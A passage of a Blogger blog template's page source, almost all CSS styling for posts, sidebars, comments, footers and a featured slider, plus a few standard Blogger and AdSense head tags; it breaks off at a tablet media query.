font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:22px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 30px Raleway;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:#ffffff;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #ffffff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8426617142725387183&amp;zx=0fe3d1cb-0466-4ed2-8e3f-c426a5925382' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8426617142725387183&amp;zx=0fe3d1cb-0466-4ed2-8e3f-c426a5925382' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8076751744754148 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
